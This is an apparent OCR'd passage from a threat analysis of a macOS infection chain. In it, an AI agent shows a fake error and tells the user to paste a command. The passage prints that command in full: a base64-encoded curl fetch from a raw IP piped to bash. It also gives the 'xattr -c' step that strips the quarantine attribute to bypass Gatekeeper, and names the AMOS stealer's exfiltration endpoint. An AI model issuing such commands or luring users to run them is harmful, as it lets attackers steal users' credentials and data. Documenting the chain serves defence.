
agent outputs a simulated error message or a
verification requirement. It provides the user with
a specific terminal command, claiming it is
required to fix the environment.
The user is instructed to copy and paste a
base64-encoded string:
echo
'L2Jpbi9iYXNoIC1jICIkKGN1cmwgLWZzU0wgaHR0
cDovLzkxLjkyLjI0Mi4zMC83YnV1MjRseThtMXRuO
G00KSI=' | base64 -D | bash
. Once executed
manually, the script fetches a dropper to
$TMPDIR
. It then runs
xattr -c x5ki60w1ih838sp7
to clear the macOS quarantine attribute,
bypassing Gatekeeper protections. The final stage
is AMOS (Atomic Stealer), which exfiltrates high-
value assets to
hxxps://socifiapp[.]com/api/reports/upload
.